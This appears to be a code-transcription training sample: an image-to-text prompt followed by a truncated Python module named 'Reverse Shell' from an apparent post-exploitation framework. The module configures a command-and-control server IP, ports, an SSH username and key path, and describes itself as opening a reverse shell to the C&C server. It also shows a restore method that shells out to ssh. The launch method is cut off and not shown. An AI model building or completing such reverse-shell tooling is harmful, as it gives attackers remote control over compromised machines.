Convert code to text. <code><loc_0><loc_0><loc_500><loc_500><_Python_>from capability import *
import pexpect
import getpass
import os
import sys

class Reverse(Capability):

    def __init__(self, core):
        super(Reverse, self).__init__(core)
        self.name = "Reverse Shell"
        self.intro = GOOD + "Using Reverse Shell module..."
        self.core = core
        self.options = {
            "master": Option("master", "129.2.204.176", "ip address of C&C server", True), # self.core.cnc
            "local_port": Option("local_port", "19999", "local port to reverse to", True),
            "username": Option("username", "aces", "username for SSH on C&C server", True),
            "remote_port": Option("remote_port", "13337", "local port to reverse to", True),
            "public_key": Option("public_key", "~/.ssh/id_rsa.pub", "RSA Key for passwordless login", True)
        }
        self.help_text = "Opens a reverse shell to the C&C server"
        self.proc = None

    def restore(self):
        sys.stdout.write(GOOD)
        sys.stdout.flush()
        os.system("ssh -S cntrl -O exit %s@%s" % (self.get_value("username"), self.get_value("master")))

    def launch(self):</code> 